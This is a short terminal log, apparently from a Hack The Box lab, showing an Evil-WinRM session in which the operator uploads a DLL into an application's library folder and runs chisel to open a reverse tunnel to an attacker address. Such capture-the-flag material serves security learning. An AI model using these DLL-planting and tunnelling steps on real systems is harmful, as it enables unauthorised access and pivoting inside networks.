 *Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> upload externalupload.dll
Info: Uploading /root/htb/externalupload.dll to C:\Program Files\ReportManagement\Libraries\externalupload.dll
Info: Upload successful!
*Evil-WinRM* PS C:\Program Files\ReportManagement\Libraries> ./chisel.exe client 10.10.14.21:8888 R:100:127.0.0.1:100
chisel.exe : 2023/11/08 06:30:50 client: Connecting to ws://10.10.14.21:8888
    + CategoryInfo          : NotSpecified: (2023/11/08 06:3...0.10.14.21:8888:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2023/11/08 06:30:54 client: Connected (Latency 294.216ms)